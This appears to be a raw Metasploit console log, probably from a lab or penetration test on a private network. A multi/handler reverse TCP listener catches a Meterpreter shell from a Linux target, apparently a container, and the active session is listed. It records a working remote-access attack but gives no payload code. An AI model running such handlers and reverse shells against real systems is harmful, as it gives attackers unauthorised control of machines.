 msf5 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.124.15:9999
msf5 exploit(multi/handler) > [*] Meterpreter session 1 opened (192.168.124.15:9999 -> 192.168.124.14:37136) at 2020-04-01 09:22:31 -0400
msf5 exploit(multi/handler) > sessions
Active sessions
===============
Id  Name  Type                   Information                                        Connection
--  ----  ----                   -----------                                        ----------
1         meterpreter x64/linux  uid=100, gid=101, euid=100, egid=101 @ 172.17.0.3  192.168.124.15:9999 -> 192.168.124.14:37136 (172.17.0.3)
msf5 exploit(multi/handler) >